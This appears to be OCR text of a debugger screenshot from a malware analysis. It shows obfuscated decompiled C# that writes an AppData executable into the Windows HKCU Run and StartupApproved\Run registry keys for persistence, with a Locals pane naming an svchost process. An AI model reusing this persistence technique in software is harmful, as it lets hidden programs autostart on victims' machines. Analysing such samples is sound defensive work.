 136 RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(TXY.hkk2vyjic(1222448133), true);
137 registryKey.SetValue(FPKtDP.dNzzTitR, FPKtDP.CKgOtV);
138 RegistryKey registryKey2 = Registry.CurrentUser.OpenSubKey(TXY.hkk2vyjic(1222448594), true);
139 if (registryKey2 != null)
140 {
141 byte[] array = new byte[12];
142 array[0] = 2;
143 byte[] array2 = array;
144 registryKey2.SetValue(FPKtDP.dNzzTitR, array2);
145 registryKey2.Close();
146 }
120 %
Locals
Name Value
TXY.hkk2vyjic returned @"SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\Run"
Microsoft.Win32.Registry... {HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\Run}
fullPath @"C:\Users\Chris\AppData\Roaming\EbJgl\EbJgl.exe"
process {System.Diagnostics.Process (svchost)}
fullPath2 null
registryKey {HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run}
registryKey2 {HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\Run}